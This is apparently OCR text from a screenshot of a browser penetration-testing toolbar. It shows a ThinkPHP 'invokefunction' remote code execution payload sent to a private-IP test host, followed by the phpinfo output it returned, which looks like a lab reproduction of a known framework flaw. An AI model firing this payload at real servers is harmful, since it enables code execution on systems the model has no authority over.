 172.19.123.135:8080/index.php?s=/Index/\think\app/invokefunction&function=call_us
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
?s=/Index/\think\app/invokefunction
&function=call_user_func_array
&vars[0]=phpinfo
&vars[1][]=-1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Convert STRING to 0xHEX
PHP Version 7.2.31
php
System Linux 28665cc9a1ad 4.19.84-microsoft-standard #1 SMP Wed Nov 13 11:44:37 UTC 2019 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2'
'--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718